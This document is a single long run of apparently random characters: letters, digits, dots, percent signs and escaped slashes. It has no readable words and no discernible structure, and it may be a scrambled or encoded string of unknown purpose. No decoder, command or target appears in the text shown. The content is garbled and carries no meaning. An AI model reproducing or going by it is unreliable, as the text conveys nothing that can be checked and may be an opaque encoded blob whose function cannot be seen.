g.4%g.y.p).m[i%..FZ+rjQ.4jl.E..0+uminwq8hWcqjCT.r07xjj.oyofZiq.np.ySz.r.r\/y1wf91D.lhps7Ltur.zas.-5dxIZr.pZna.uE.dzy9SxN^.lZhr.xqN.+Z..S26IZvqgxn.x.\/y"s3\/Czp8l1p3.ot(Z%.Eo3Ss7.zBEMptndmSNr.p4+.a.B(i6Z2a7Qgnj.Zvkjhby3Z+eoklZ#.ppj5q.4.QbDo9hyiuZD.lM..Im8hm4Ik..5vm.NIm (np.C..j.hm...kw(.ydItM(gZuq17yZ(1g..ZEqr4Z.3+ug)ZSMIqt2q%,.cD.i.gelBkte00T6)t.6uuNh5mpNo%.wQ6+svyziCso8.ot.y.r07.oklshrbhfZd.r%qyZeIkqidZdr.okqMZi1hEwttixxeot1eI.c."Z7I8E*(kg.i(hyy94.+\/9vDZji%g.tlCupat7ar..pokSZ\/9gxy\/lzgZ*Bl4+rD5qp..m)o.Dr.uCliriM..w.wrkSSTxjq)Q.l((u.noM\/eij\/EwCgmhMXoMhst*.xglt24.sQZf\/dZlMgrmZ.o.lQu..2.w-S...hZEZrCjy,o(lSZ5lg(ggap.Z.hTxpZJT..pIlbZ4Ix3Q 6cvkZbBaCkc4gZtZanI..WCp4tZmpQ5\/EIw,Z0EoZ3%6QiyxI,fxg9sPytszs.nso.z(9ynrkjzZQ..(dq.wZCh9MCQ.ZhiZ5i.l..5C.\/8 l.v.2D(Do h.5fqITEeyf.qy*rncErn%dg.o)eCr.Zypln55.lN..zsywSI.Z\/E1mZ-Zrn.as6kxwsjZ0l5zh.,C\/x5Ziozxh8$a.g6w.c.o...Co.2%puihmZZ...zoygxlZmuewg1.i1nlrgDv2ZubjZimsT.tnapZn(Z.dr.4(kZ.yEt4.EkskbrZ\/+r0C.cN2Z.x7Z4Mm1jlDk4Zc8.q.wsvr..f5Z0drnw..Dm.TkZf4ZeoovZ0i!c%0ZZyp.pjg^lh..Ql8utS)FyMiw*ey.wgZT..tmZqj.iozxCZ.npq..)xk.Dl8k2ZBgZk.hl*0D84uZz.2nZZ#Sr.2hZEb+.j81zZo-sjogqr1ZyZoc0CbovsxgBjctihs.3.0iz\/p.dtl%Psjr8yr.byx0vlnwgen.pg2nEnCx7z(rZq...tu.x.8w IZZ#6tONr7t.yollSb6.xl9Qbek538E.7Qinwo.l.5mS..jZ.Z.lsl5ra..mCyE.kkr.NZ.unZkZg85..esBkM.hyZiZ.hrasZZ(w.q\/6(sMyE(Zok.Z.n.mssE8Tnr.kl.Io\/3.g4Cggp.jjzjqZrZ3Z3yo3(t8rg.ZZZwC4n.dymZy5(bs..3no6rg52szZ.Ztm.IkG.g.yZrZqyq+stinksh.qz).xs6.krgC.ryQ.5.z(CsaZwc.-tldc3EZrky.Z\/ng.z0eNZ+TgzcsD5s.y3.km...o)zIp.T\/.zTeD\/.uZZ(yuD9f.hE..,nEajNqzt.8p.ZZ+ud1l(wxZv.mZ5+(V.N4Z%k1r=tZkEhrC+v+wiQ..pqD.t09p.\/qM(%ZZ+Z.r 7n+r.ZpaN.Zjx.mcr,.1e..;.NsW..yBM.gitZc.rErqzZEhyEhZPIsewQ\/6bhirc(s5pk4n.ynk.a#k.QZpzfZaZ8.IZhoZ.iZZlZj.q.Cpcn0S.NgjkQbIycrjg.ZZbZ0ri.a\/w..C13tjZo-+dI.h.ZT+B.o7pwhj4zZ("iwqE.2T.6IqkgydZDsZpggZ..k4N..hM(Z4EyZsikNqm\/ZhT..\/Zo.NspgytDcrzvZz@\/bZZethZZrrxzo.wb..%.x.gEN2+.s.k%knZ\\4rw%pn\/rMlZNohZ.8(wpi8Dl"oq\/hrn3MZZisore.y.gw..w.Z.mvC(zs\/IF.rf...NZ.w\/gZh.Z6\/bEggS.(u.F.h&(kk(D.hZZ4S9p(8Z.1nE.SDq2..v.xrhZ 7hCtB+BkZdlZ.0tT.fngiZ5DogdZz2g.Zy$ry5.y(+jCTys.4I.sq%8z+.I.g.Z988j8 d4OB3Zsg.Z,20q3IZErmZBoi.t(..g8wS(t+...Nlm(.yM#(nr.Z.mk1(IvN.T8nhuimn.]xFZcDCMdacotdjpM..q.g+CN4k.9n.w8cws2mZ3\/c.x.yds 8Z0qoxsxt(..1E6z(lZ(Znii.2TI9p.(jIMDgraSQQwhMcZg5swhDz.(uu8.w(ur8sq..MCrrnVw.rk\/..7h98i.pe.rxaho((.%ZChrmq\/s.N\/pr.q.x.Mi.+brZaN.otE%lEn.Z4.p( his6aN88.9md4Ikx32%Z+sCZsTfxlcp(hn7N..(..3zlknq9D2.%ETZq9qkN,Zk.MgMM2i5qdpy9yT-l.0e\/+ riaZiZkgim5usCMkZDr.Z.Zsw..6#.Qv7hQ7oza..pNw0hD.hisXSplb%7nQsiZf.gg.TZqs\/Em.3n4c.iEq8xnr0-.irZ0prqCNqZi-ZglgmZ(zco9DziC.jymZl,.n1praopv+(t\/+i.ck.0(..warzEzl.ZS..x.LclrgZx.p.kZE*ez6Z.zv(w.g..9Ns...gwDGobvlc.p.+9f.QhZ4xIsS5z,ZZujZ.l7OgduMp12\/3fuyQZZlk%9n6D+I\/xl.3.l.w.sh4sg8g%eZ+yui.mr8rLIcEnzI1nI+.yCmxSy\/.)1hwZ4Sg17j(Zm+97.\/..narahrqj4u>..3unln.Dg4yIQzyEC.ZBi.w4Z4xnwZZu.cqwcp.CfslikZZiZQsoZ.g9r.aorEC..pIRZQ=o(NQ(oS+kos+otdpr.,vrspe.Z.(z8dhsE.ZDd.@ZypZZpE,ZcynEk.3\/e+.ws2iw7bl.6zLEZ.(.-i-ml1x xw.3Mjw.z \/.rT.# T.hEl3ax71i(qr7(u.9wxm,9.sn-.kEB9MZZ.g.rg.ayynZC8wsm.aaz.t.FNpmb1sD.ktE2EDr*.zS%pwf.4rkuZiZzwl9CZkrwjZg.qm*7xZ23Zx4oo(48C8w.MthnNwaQh.S..Z59a3tMehq.sIs.j6.eNk7gIzxsl+_Z+Z..bpZkktZ(ul0losggqN.jnqlc(xDmp84..h..Z(.Ng.ggslwMf.wv\/x2.atrp.4wZ.l*(zyFv\\.w%hs1.I.nsySbfZwj3%.*8ZnolrECmjdw+u)DwQhuhdx.4Cm%uB+zNC..+.k.vpxzc+CZhpZI.fkog,.d.Tsqdl0b.\/3.xE,wgls\/.z1yqu.lj6niLtwTZZ..hTkZZjgqgZlr\/.gDj\/h5vu0zg.ZsZy.mmps.dj.23Z62pqorZgrk.sry.TrZ.maM4EkNuc,.qrwzg\/4).S.jsD.ZsxxtD\/.1Mozv.kj+9h..e-3.Z.re\/r,i.Tym.bZid7VoZxc5bjuZ.wnsu.Ek(g.D72uice+gZ.r7osra\/7rCctNi\/elxNNjZgI+NCE4buZZ+6.\/rhqhs4n..b(nv.IZ,3sD.CZo(o%Cd3im)nll(..mcyZvgbZ(zw4hptwfw..g0+.wi.sQvlk9wo.3wsh.Zs.otmQ8gt?-iZblDNlv%i8.aibcQo..\/D43lgZHS+Epkse%ZhZ4.z.nr5s.Z.*.t.Z.ZI\/.(G.yjobEq8(.jmaZywZI4CZCZC.rZ.3lZ ZumI.Zg.c.i,jZkxMbuxxkm,C.gkw+nyq.CECS.w\/(9.1.\/.e.CMM9nSSo*bZgTfe1w.8U ZTf.Cx.4d.pwjk.D.2.MZZZlU,NgZ6ZSj\/zn0v. .Es (Z1b0.3q.zHj4a.)igj9Z\/q+e[..M+ZZ.3.Iillm4.Mn8.N-N1t.E3Z01wNrkq.eSammlpkvCiZD*.(Q.dsZ1.qp.7hZj.Eu8jTm.kwcpSl+zM).M.g+mmoi(ppz..4Z(4yv5hqy.nqZQ7ou.IMsmm.o8kau6gC..tgZg2.jCEzc.Z5.+omeho.Zs4.I.3N.wz.49dhMDm\/)S.yhNl.xp]D)r+M0\/n.Trvfip.s.7Qu+rhc%8ya.heIa5w.(n..I.(dan.+M..jh2rgTDxp(jt..4zy2.S6gtiu.yZZ.sh8ba6wh5gZg.s6.)#3SI#\/.Sn9q.Zj.Zi2ck;u.q.zgrsqp44Epyx3Ze.o,.sZQS.Dmq7vi5k8dEqyIgm2k. .cpx6.3gk.ujj.qmzzjf9nIhqlzZi+erlknmm6Qsrs%lZtB.s|kzZ.8yC.jZMoEZot..*.wwnnZ9M1...ZZ3w3u++.w3m.e.Z7.hZ2m Iw7mz.yID+m.Si..naEwMrCaZZxonD.tvfjEI.7ZEZtM.\/64orgZZ(.rZ(r#.cfe(M$9woZw.ry4ylrrr1Di..Zg,Try3oxtkylTqtZrpS2yPM..sfk+(pSybdd\/Cdwj\/Ztagptaslx.dfqNZBZ.g.T3tg.f*Z0tg.TmgZZrm.sqlqgzlmum1Em-ZyfsyMcey-j4b2aQl0Za4naZ02rin.cqZNz.0kmMrigphMZ(`.eZl(NSiwihln05(mZZs.5ib.ZltyIm)ozNyv*D.T9Zg9.fZ.p7.zpPZXit Ds(.Nvy-mqn.edQ4irQ,\/.8So#Eqyor.Zt+tS4Z(qrxZZqCT.zr.T0Vqh-zD+7jCdz.i:htlo2z?gqnM.qEtoMr.ZSr(Z3k.ohcizCEDCgZDZkz7u6SkggZ0q-Moi.qvm.gZZMZ.x3E..Sn"3.tM5Zlbx.qZZ4.tc8Z.Z-aDm%yzQ .2.SCDI (zDbi7wC..tD9hha+ZZeZw3ZZ.sf....Et58ZhZSi0j(i3apS.Yzno86ky..Z...6hZs.ngatjN.hwnrrp(pw7.N2.5orSIyCryym.ZkjuBmdkwo.yr.krqoqnpg..gow.a(g(lZZDI.Zisc.Z(.crwpiZNhhQTZ.IDCMSB,arZ5 asx.\/rdsgImw3dz+uZ3.82I.w.Nqkp.Z.8(gDs(DheIQZqZpT..xw...ZBQa(jq3Z+lhwZZ4.Zc(r4TmwZZgM\/m\/p.MZdC3nzzN2.Zir.oZngM.Z.htoItI3Zi2kZo3.ZpsZx%MZl%%.j%2CDk0lg(aEZoZ.8Zq.ulqZy.us3ng.tgD4m%ypk(zwZx`-xaJ.TorZ.m.xygwlfcSqb..zD3mly(gtn3g4aapgu8mtZkz#9.khgdZ+.qeDi89lrj(.2irE.D.*3r(DIiofwk.j.ItC7n22.Ii4.tfcroyw3rZzhZ4zfZkE.n.p.)0bII.k9w9IZ5rryjo.S.+HTto.x1.xtmZ90S0iyvyZ1k6dZ.(QZyfZ.\/SgZ.Z.pZvEuleo8mQpkzz9Z3wZf.o1xsT.+3fzp.9.K7iE4r%mQrpuZ5t. .2(.t.17Z.q.hkro4Tg9DZk\/XIENc.G8k5q.Csk.6r.k6t8.)5cZwz.Sc.I(.jQIS6(Z%k).4ZDeZDZ6pj.wZ zkpZ0N.1.rlyh.4oimnjnZZZZrZ)wcuMxghZdTmZ15...\/N9..54b.KmZk`z..p*8.iaZ]kvti.Z.9de(c.sMyM%jdaZ75q99.rCf%+j.ZNj(vZZk+.h.C\/zN4CZp#3oy2j5ccjiD.Z). lSpBtM.mcm.hpZ..lw..s*IZCZZ4(ZQcqZ.Zw,^chyT woltZThxiwZ1hhws.+g.Z7z5."hr.c(jrmZZ6*13.jrk.u.wr.+hTZ.wzq.4k\/vfolggz.\/jb8H.j)s1z.gtk9tV.Zxkgs,5N.js.3D.v.r.5 ZZj.8g8.gsZZw02qD5Z+nq.Qkl.ZyDQ.jDZ(yBM qoD.(lto1%.yWwtrpywtnbpd\/7m.skeh5u.utmM8librzx\\.aoQ7(nf.L.s*(Znx.uv.sc(gNZ.qC+p.M].jbs#.wZpmqq9yhg78.rhZkQ.Z.ZZch2+pnrs.d.\/zrr..yh6.8#z0rT.Z(nkZwdE9gIZ{MDZchEgm%yosZ\/+Sm,dr.fE4p.4CZZy9D.cS*c.%x-e.*q.wkxfj3.%E9w\/Zx.qpj..Zwaf=.Zx.s..h.szIIZ!f1Zm9Dn.ll0n3ZsoC...ckenrKoZZryHi1EeMm.wtBZTxZZvZkZ(r154SgkI^Sj+z. Z(dgiy4.Z..u7awc7mC+.\'dc.xIZpnE(w3a.sC.1.s(uM6w.hrwy3gZnlywZ75k0.c.rn.tClgmszpZDp.wyn1ztk.Qilil.be.(.r+aZhZ+p9T(..qZlm2.9..rgxxMv)trN(.tvnbzNfpDf .s7.mmoMN,(vZMT3y.6Mlg.6,plwZieqcEasr.MoZpZwjpNZ.mylgjZZuq.Zh3Zwkr.zZZZ%z\/C h-Jy.T.nn3ZE..(1.t.ldmZTZ8..0%ZTQlZDyIMsfZ\/SqvQ77Z.4(1b.f6ewoZ+in6lkykE#..bM27Jhuu5.riZ+l06Z.n%tDZ.l(0q7 ggaN6.x.0ZI..yZt.5lO+Z.4ia.muhZ*Z.p.mYtisr.EIpkxir7EDr..\/gNigiuqZZj.Iyz.ycT.w.4.C..pkZ.k.hw50.kIv.$zg953GeETwETqDBagfg.(cru ZZd27Jbxxw)*mq[.ZZIZxSm.krjrSt..xw..Hsllri(+0y\/TZpiEb.z.EZiZzp7T.\/TQohoyTNI)559(Zy.rtxm.*.Zmpg,k.\/Zkk.wC(gwEZr.jh..(yh..Zg0).gsz.DjgwZ.r4x.,rn.ZSc0ZaEeZoIe2C)bzn\'C).y6(%+B.9sI.ont8sZ1pM.nZinZZ.k8Z.r9iMqt.w.nfd5y4.xssTr ..MmgjsEQZ5\/3#fI.-rp7.ipZjnc9Z.5saxnpop.llT4.....eE68Z6txvaM..gI.gkz<%qB..>mj5+(qanjz.zFZhZC*f|z+tw4gZ.x.Z%Szsz.p,fZkhQ.hZghng4.x.gk.0M.Z7piWjZZm.i\/mvZZow.pDpQse..xtN6.sZw.mp1ZSQr\/98kqdipmEroZE.uZ,b+q3j.cC .jNB.NTM+.kqCpQo*Nv.R4+qMwuZ\/is\/uzg.o-(Z4l..wsEZlzn(dIjoIrr.vmuMpx(1kZ..zgQmrpCQr 0x.tkqn\/CynjZCZ9nZtZahr*zmo7rkp\/DDZsZl(5s.E..pbfgtmSson0Sw8Z.pw9x9%Za.u5..e.gZnbr5k...1s..-wZnq.gri7ie9mZpx16xZTfQnNZe.Snxz.s4ld1ZZm^p*c5*8u4bzOw\/x.um+.%.v\/Mcivcsws.Nf+pI+#kf.74b\/IDTrfNp\/+.k\/Ir.s\/.lpz\/.T.I@.9i5.pM.Z.zf.66%.b.m2xrKpn1Mapm(.Znpnxd[d5f.ZZ*(kDp40pn.Tolgnyr#Zw.wB9ronsu\/.Z(E.pZ++N.6+hINZ.MZC.5mzsZlwZg=D5b.bpr4)nelw.h.lvuZwl6(lgsrq.wdZls.k.rs.CMj4gsCZqhIes..4+p+h%.n.ss)54c\/gE(6q.zl0-..Z8.1a9rZ.Z.u.0y8x.gkMi9zistoyorlsaZZQim.Q.DZralo7i08.MjWaC..tTD8LB(ziopy0(.ZZ y.nEZ.r2CT.Eaj&w.v4wtyZ+msQZ...9mrQr.uZT9mzy.zoSDz.p.N8E(snCZw1oD.ZZMQ.\/ht.!klkw0ph.vlCC.iC.jx..es.a.M8Il.Z6l7mb8iaZ*q.Y2q.0wgpNv56ZIs5lo=w-h0aSS.QNpIZgcZEShn0ZgnqmzZgmri..ry(I.k\/m2xwZEuh\/s.i.l.NrZ.1(?5)5jZNn.E\/6,zcCq..Qgo.0k\/.2fzhZ.dw.bjx..DwsE..ZB\/.+(.,.oCmrx58.2h\/pwZE[.wZ.qxZz.9nptfmwyeZY.3..b3lpareQEbZZ.9..ug..r2v0.a+sZNZ.E)xZ.D.C\/sgSrasi8.j.o44xl.a)83)mw.dDbdhm6I8p#.moE12Dl(.nZ.NZ.cZZ8xZaEplT0bt-sZ.d(s67%ZAZNkgeZ.BZ*&..IMjb.uiz7..Z-dqgzQ+\/.).So x,Z4+rDybZ.w(2g)wwC0qwr#Bx.Jb*.3ZuTpq.N7t2rZEZ0o3+Dwx.jg#.aNj1+.i2o8gQI.QN0jrqkMms4.Z[Z..Q.S8ZQxZ.3.h8..Z7%.zI.)7qy.3rrgZjg.+.Q3Z.Z.lczZonhj.kMdiil,Mmr.vq oC0mgvpw0.IZziThDqmf...E9x...7.%eg5u.ecvkbophm.x8.1.rZNNf\/h1..pChhpg+nZ.j.+Ijg4BqupMI.=mjC.)4Z.Z.r8NqumrNC.9g+%IccZ,2.)(sMzu39QllMw3IuksZy.raEt.sz(++.yZfZ.esnrZsm.DDj.j(Z%tvrzf.pu2lN.luC.(o(*8ZZ-xrrZi.ZZ3r4T7rw.\/.D.c1Nez Zez7mNo..B9.Ckjap.2.iksZr%9gZnZ.g3yDd8ejrZ.u5znorZI.kErp.gNk.Zt2r.56. +Zhhs\/.sZZwy.pZl0x.Bnkgs.pm..Zyrh.Ceny.Za.j.Z(k.mo..z0u.dZi.tEwElw(rZz%g97j..)gnjnZk.4..yD3`w.ZZ(qn*hx6.qDkZM.wnZI(csIZsQtjIx(MwCc.Z0vcEZln6ri.Zw8y5sS*Zh.i.C%.nZsLfZ8no.h..+M..0B..3.Evwr(hZy,5ElkZppCgvs.Z9(.tpAeZ-+v0gsZ19..yw2whjg#. INw2Zj1xi8zqqE.D.Z.(..z0%+Tl.y.ENs(.khIZ3%pZwdt4Erv ykrZ.wQ.1Nk.Zgw.gMZrZMq1.ZQn%a23o.DZ8ky3pqjwZ..9.thtSN.Sdg..T.08n(vu..ZvjyxuijtprrZezZyxgl3.vpgEZoi..-IE.jq.wbxq 4Tci1D..Iy(la.mgJc+*z9ung0Ct..^dyyqtzv*zZZr2rEh7novpEtC8h82.ry.Z9%r.th\/0MmZeSt+thy9D..mk..q.Z.3(7..mpdnirDNT4rZg8m6v.QElp.7Q9raZxotQtv1rZrNnrZ..Nt1kq.rnwt{t7M.Q5wIvz24Nyg.z.gk.qD0.1%b..y..0(N.Z.ctjNg.mC9.MZRwh.hrv+x0+.twgg..2gfwj2cZ9\/plZN.ou.3jx0kq1n2QZpqQ.(..re*.tn.r,tSp\\%fokSZZjdrC.pmgci.h.m4.yzZ\/Se).C(.fckiux\/ZjZlgCZrr+B.arE*r9i+!o..c.zEfIlV+%gk3c pZ>ZdmWCyziZj.x.Z)su.QraZ.jgzlznGc.wrNC%2aZq4xrsgyf(*5qEh.+.ZBZoyIQBjht0bhprZfZaeCt.0.j9rZ4fa545.xxrTn2CcQq.sq7z-uMucMytd*hCiN.yZE8h+m8uEb9kl-j.0.gn.C.Z.psEj50cv..\'Z#nz47gwZspCm3v,Zyuk S14jC\/unoo(.rZ.yw|6.zI.M.pEZhu.oy8g+iZh(yts4qysCyqg?tZ3.kx .kv3zg..g(g.f81qh.i4tZg\/cwws.Q.mki.wQt(M.r2olu3EsTpZb8j)C swiIbzmT.4tZ.DbZ%lSMN.9.pqp.gyxhBT%.Zo..d1wnhE+ZZe.3aDrC2n.7vSzg xzIjrtZ.x.o...dbl,9zkyZ+rkCcC..tI5icNy0#.Zaow15aila. r.Z.w\/MxgEqwS.ZqczZ.c.j%E822tdiQr.yNk(..lE2k daE.8jhwn)v9zyxC)Ms.ns7gsTZc..+8T0B#.Np5gl.rg47b.x969rC)Zhdl>hxNl.7cqh%Zd9neo..wZtZskDfrc4ZZagQqZcqDm.ZInh0.xt..oNxp[yM..ClmoZg(cZl8\/h.x,Db5ixp.z+20Q..Z0k.r.asvBah.Zh3ZZ+.dkZsxC8,ZlaNjSfZwlrZ+kuM2irZ9p#4tZN66zjKCkT4Ih.9mN+CDNqnjp.9nD)\/Rqq3yi.)CIqZrsD.ZZzE.p.4l.w,.DQrv.gh)(ZDS\\..f.Zjhrh19I0.6.dCZi.q.k4sn(ZmsZ22fZ.T.bt.vq%w0(veDz..C+aeZIm.jqZoD.roe.nq$jZ.0lz6no.sk7tqk3ZZgj*5t.z83nZ8vwX..I.ru(..3ppNNqhZzC2>Zj4v..ZwxmQuo(.a5\/.EENEqs46vwhz5&s.(Dpos++l.1..ioiv5vr.g.e.rSikiwZ(z%mx0vEnwwhZBT.3ir.g0kg,aHrZ4dl.gD0.x.SplM(s*3DX-7tfQ6jgt1#.EbZZbZkga42.Mjig-qmh.nDs5.I2(.i..wl.zwp9g.1bS.i+iZjD.csZu2os.7.N2gw.xxt.9vq0r)erT.gni.8aZESyh7i.ubnst.QDiled.QJhaZoZ(p.r.ZZ.myEhZ+(blE88trjh(Tr8\/9xtgkj8hQ9lzBzjZZDrMZ(4ay9k((7#8.aZd.(zDeZ.63G6Dga*z.2tD7)o65gBCZg-Bw.,w8.3RNQqsQHEBqDc7S.SEncmt8Zbm.o2Z1Z2wCD.N6iEZ5 a.oetrq+\/.r96V7wZd6b4)pqZzyp.Z..qf\/9.wriyy01ZHC.wQz.y9ZhrZD.oZzNI.I..cCqTsajrnnqNv..1Z..Ny9mtz.3ZiNrnsq..gmZ.yntrwy8jE@.xZh4(.mrth+Ix.rv.q.wZ.jmZjmew+wlcZ,...gj.c9.6io..ko.k+ZMm+ptynith(g(.iImr.g0Cf.sSp.7r..E6r.i9r6DrZg.o\/kl7M.(.qw3\/. 0qNtrrI1G`l573.(l%SeM(l.d.Qlr+zCTuodI)Dofsw.er..m2.Q.l0Zx+nZnZ.Ispkyg23Zzc.yzmomFxe+sbQc S.aaZswzx0gQrdMv#.Z sgqyZgt.2xZ.ec.N+qZ .d11af.0JZw.o1ngyov*E%.s.(p+wpo."+xZQk\/Zc5.ZmZ(..c.Q18Sj.8th#SxsnMun5sTcXrv.wED.sq3Mcsiw2r0Z.Mqsh.fZvus8.mciE.wsZilaZfuk51..(IDZo.Ttg Qx7=,w.m.ZtaxlprZcfskyyIyemksZ...M+xZ.\/pms8bjCQ*.N.sz.5El1ZZu+bN)xrzQZ.lh.2x..9d.slWpC igzi...tytr.0mvueh.sklwsrjS4pPxj1z4j(Zwqwh.Clr20w.l.Ex.sEamlQv*l.C(2ifx.1*ZbghgEEZIht+qZq..mdov01mzfZlf.ljZ0ZzmZ0jD.h.5.I4oZMgg7Z,27C.0z#ZrZ*Zur145rh5.9;1+6M1t(o0w?5(*3(t.7Mk.va5xZ4uCt.ZEzZb0khNx7\'k8ZZy\/0.Zh0IxM.d,OBxti.nxznhdtn7ws.eNqDNCmD4Tc8caZe.x\/c.itpi.jE7ZszEgz)gC^..jZ4.yuzil)sZgZzj..pZjgz.SyZsZr.-Z9.Zb2.+8.(sz.r.Dbz.k(n.f.2Sn6xqq.mZzE(Npa.Ncg.zzh(n.PZ.ZZNyg..v.iqbvxZt rZ6.-yd..Zev.tgy.lthzk35.S(.6.N..Z..DTClrul7m.n2hoxc,C.y3oo1xZDld1Zqq-gZrZ+Z(T7oCZ-jNe6hsNd1\/..ryN+op.csI+..MakCsQgZjM0gaZZ.bt3yE.%w+.5(%lgQ.pr.Orvupqt.-ZD.-q7ipj(.ZrgqB)aj0sZZt[ZvZZby.j(k.Z)m.My6Dong.j.6zw.q\/pjrikq.Z..n.(Zhhsjn+lk6ln(s.ec(ZW.dugs.r1CEI1(D.s.i..a4cv1.ZdD1c.bz..htqZt.s.wfz(h0ylNqjy.grqr.x.CboEsz2f.SeoZ(owSbZbhj.j81.a,e.go\/ig\/is.q.oM%T9M.hiCyc\/8n.9rj#7yZnhha).rMZ\/.ZZZwSo.ZhZ.oz8Z3..tIDpZlmxmSC992jM(bt.%ZmZ.+sI.ZC.Ebxw.tQkZskhkN4lhmC*3hNvhguivZwk.oqZ.Q..8.Eyr*QlZ4z0ei.Tu(n7Mjz9Zxxorp\/(7.lnkdm0ZZQdr3rlZy.%\/bZ%Me4h7m0lo05sZza.iXn.E52h.q8IwuTO.s\/.Doki(Ql1iz6wMomzCC3\/.1*.15Zml5ya.T..eCwiip.a..T7j.EndFaEow70QTaruj%WegikpqwkDky..Zt*Sx.hq.Ixo2Z.86gz.ZrN.s..s7wMw8qqa.mrl4NEkaynaqs4-6?t\/ZwI3yBNNkIgZs..Z.qE)byi..TInE.4oZvn.srdisrDi.sty9 .p..zqreNZ3ZqSoD31..1EZZi2pg.Z.jgn%1j,.vC7g.Z7ZbbIvEZlyErxZMhrNxzgypzZoegcy#nzgIbhtby15Di8h-Mz0*gZw8j.qw%E.SSkZ9kQr.16mgr24ZS.m7\/Z.o.8y*n.ypiuv0.sYloD.#jQs*Zh.g2ol+brq.ZT0s.rr+%D.c..1.macZu.On.gtu5kgt.ZkIpa..TQgi.8sqlyqzyssM..[8.69xZTpt4e+MtBB.rhIdsZh.iEQaZk2llwq(i2ja(gzpz.r0a+#Ni.j-.2C.ZrEmagd.+qpEMZB..8m.Q4qQ9\/jEx(Ih.\/Z.oIz3akcj.f0.8Z(vCp.BZ4Is.qZbMm.wotrZ.qtTfD9SZTrtgy.xZ. .EHm.r..4m.s.,.nZlUvr6rmwzZsIZ59ZQg7waZnkzhjgml6.n..Znt.T, flqx.mDf0d.gr.hdfqf.3g.lZtrklkiZqrp.yn.jgvBvQs.kfpy..2ZoZTBbtw4Z.Czr.pZ.N4%tZ\/+cEz9Zhrli0.Z+..M1(Z.l8..CZ.e37i%o7zlBkjgu8D5pTEDh.ZkzQ..glM..kiusvoEQNy.jhDpZvhr(Gv2..xk1B..Zh.lT.5lZQozrjrZCvi4qump.t.qCn19sbuHr...oyZxvZyrZ.qZ(rUN3u.Qr5x8D,)k+mDhwI2*i2qwopwtaZr.4Zr.g..g0+ZkCj1g\/xzo.%6%7oxQ..jorZZSo*Mxxq.ghs0g.Zy(h4aIZi.i.cC.Zeq.IkZ.6hZI6%xycpN7b.sI#dS*t9Zw.%(avI)Z}si\/avQxZq0(..QPs\/wb37Z .23(zfZ+v3zz.ENQDixeQbql.2lq+QhZ.qnQ...x5M.hy(rZ.Zq.ZZkj+\/hD0\'Em%.)n7ZZ<n.u4c(epZt,G4...k.IqgQZqgrB(ner.2.fyjvo.0Z..e4).ZqZpn#ZtZcrmgib55sQhzmC..(.grZ3te.SB42DBsS(Z.nj0bw7D.abSffg..5uZsf2.CStm24+ZwiEa.N.Bb .Z.y92s(ryIf8x Eykj;8r0.v\/pg...ZmzjEZrx.CZus.NjwI.t.a0 n.bl1.+r.Nbg.z.Thyg20f0hQ-.zwt;h3n0ZIjCZ.eo4.cZZIu.k)fZ.pq.ZrknSS(lxneSaZ60m3z.QD.qZtzKnb.jrSD.9.9DssgxpMIE.l2.nlkiaM.hp.kkg#2.yZ+6e2iSN(9EshMixyZgZ.qSa0#.luqDZ7t.m[T2wmT3Zs2p.flycNb5BZM"t.nrSZd(DZ.lZso.rr..%N7).xy.+i0NwImbwSzo6.MgZ(bTZw4D+6p4+.Znxzi.f.yQv\/"rrgy9s+l0FkqifENf.4om71yQTvhQi.nEg\\hxlq.Z9kxko1kNm.Zro(Z4ZI.6.tg%\/Th1Qs11.qMDnzlNI5Z7%4j8Dnihqvr.jZ3\/%z8rxztpZZf*e.v1E20.Ds.Seryv1.w+Z..y3EZd\/kE7o.yiyD_Zakin)0qfMZgozjUkD4ms,.\/rg.lZij.oH%Zwrnns62Z8TxCkamI(ZZIi:.8rw4gw9u.bz9jgbDsbn8Z6ysw6bjcuQd..k2gZ)4lzFZ(k7cqZCy.5.w+swkmMhr*zs3Mxqc.k..ZSslmD1cTmyyn\/elZ-.CZa8...p.by6Mqzv.au.t.qwgu8ZQx2..j%.w6lnm5I0fT\/iQ+o0Znrw.Z9xnc.33Zm,.fq)IE1vZ.4)lg0h9rZMnc.T.aZw,Qixw[nEZO.5Zfc3blfN..Zwe.xlg(.ox.k.i(.j9jznErc282lr fqo2Dq)C8&4zhb4rsa.xtx\/Q.J.DZjnk*ZtkZaw1s.2IwTezxC..o(+i.6Z+hn.Q9ht6xD-0qt.yqEpN.jndD..+D)z.Z.%Snn.yZwC.f.b+QiIC!qwB32(Ny.6g.G9.YaDCq.)M%C-iuE0.%v.a.ZZMTt9Zzr)*q54zdQCjh)iw9k th8Cxwrr.Z5bbjS(Z .Sl(g2hSr28Z.8Zg.gm\/B.Ex.s+.0vIl9lsZqkj.bg.Zk8p0Dq+.(Zo8qZovc1iZqei.rvDs70\/s.4.kZ.tfp9REZqf8gZy3EbZ7ZEr.ft,uZ.o(wDE0btIaN.k9.SZpCfimNo.wV6yZ.Zco.b.uuyn05l2Q2rgo.xnh.zi.hs.ty9cZjb.jE..lAsMrNMEgvv D-.\/z\/g.th,.Z+w%(y0Qpq.p0yruqo01yEEbw...sM(o+xZmug..js2\/psTx,.dTwql.lQ.r(tvmD2\/7k.E.yc.Zfk3ZZChm884wr3i.ed5z#m2Zd.jN+mzxi"DpEoqsp.ujz(zr1sv3ybg1.p.eyz.uiutI.jx4Z.gda.eCqAivq0E.Ig(Cp8.h6aCmmcjCtMcr2.n.okl,gp.T..s.gjq0drQZqrmZor7miB*TxZva..\/)Zo..l7Fr8h.252Ncph,.tc()yt-se.a+.NSZSmquZg.y3rrjTuavN.)Z*mI +.4Vfhi.R.Z18sz6tc.Z9m..4..tk.qZ3..j2(zlxlht.z-yTedjk..ZZbZEyf-..MZmSu)..+.xQ.yc63lk7.Znr u593.Zb.C2gG*sh.C.y00lZZvZh3.byg.rTTeZhrmwgwDX72.+w9ZZZu(c+*o.Mqg98ZFoTwwZlr8j.ptr1N-sZ+*aoxczz1x%)E-iqffl.S.pT(..17qpowZ(.pn6M,q5.k.Qmbaz.pCZ.tU7C1v0+Z+r\/rrcrll.ZZ.m+rZsZ4z4.n.dS*.gkNQ.lZ.hh34ITmQywwSg56zCko.nmdqEio..bI8nt1i6rdZg2z1.vru<Tm07.(qmCxaoz8.q0qz$Mr46..(SZ.79.hcklb.crv+.p3(qpg.T(pXZ7E..x9s94wZ.rEwZ.sQ(sZn.0"..#rrev..xESaczfr%i..98TNezjZI.mmwb.i.ZlqqtzZRs()dgfxxSw5le.4.m(UST.ZnN.g..wIB.7l*.lyzITxwgzZ+oypbsE1gx,r*.+RkodqjZDq6.(Dy0rzZ.3Z.gk6Cvx*s.wrcv.zlaewq9Zwy6.5I-pia(3o.3Z\/2yMDwxS.Mj4ip.